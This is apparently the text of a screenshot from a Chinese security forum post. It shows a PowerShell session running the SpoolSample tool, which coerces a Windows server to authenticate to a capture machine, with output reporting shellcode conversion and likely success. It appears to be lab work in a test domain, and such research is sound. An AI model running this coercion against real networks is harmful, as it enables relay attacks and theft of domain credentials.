 Windows PowerShell
操作
PS C:\Users\qiyou.TEST\Desktop\SpoolSample-master\SpoolSample-master\SpoolSample\bin\Release> .\SpoolSample.exe dm2012 w
in10
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\dm2012, CaptureServer: \\win10
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!
PS C:\Users\qiyou.TEST\Desktop\SpoolSample-master\SpoolSample-master\SpoolSample\bin\Release>
先知社区